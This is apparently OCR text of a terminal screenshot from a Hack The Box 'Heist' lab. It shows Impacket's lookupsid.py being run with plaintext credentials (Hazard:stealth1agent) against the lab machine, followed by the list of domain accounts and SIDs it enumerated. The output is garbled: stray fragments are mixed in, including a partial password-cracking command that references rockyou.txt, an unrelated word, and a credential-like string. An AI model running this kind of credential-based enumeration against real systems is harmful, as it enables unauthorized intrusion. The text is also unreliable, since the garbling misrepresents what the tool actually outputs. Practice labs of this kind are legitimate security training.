 root@kali:~/HTB/Heist/impacket/examples# lookupsid.py Hazard:stealth1agent@10.10.10.149
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
m 500 '/root/HTB/Heist/hash.txt' '/root/HTB/Heist/rockyou.txt' --force
[*] Brute forcing SIDs at 10.10.10.149
[*] StringBinding ncacn_np:10.10.10.149[\pipe\lsarpc]
Guardar
[*] Domain SID is: S-1-5-21-4254423774-1266059056-3197185112
500: SUPPORTDESK\Administrator (SidTypeUser)
501: SUPPORTDESK\Guest (SidTypeUser)
36415408 Q4)sJu\Y8qz*A3?
503: SUPPORTDESK\DefaultAccount (SidTypeUser)
504: SUPPORTDESK\WDAGUtilityAccount (SidTypeUser)
513: SUPPORTDESK\None (SidTypeGroup)
1008: SUPPORTDESK\Hazard (SidTypeUser)
1009: SUPPORTDESK\support (SidTypeUser)
1012: SUPPORTDESK\Chase (SidTypeUser)
1013: SUPPORTDESK\Jason (SidTypeUser)
root@kali:~/HTB/Heist/impacket/examples# ls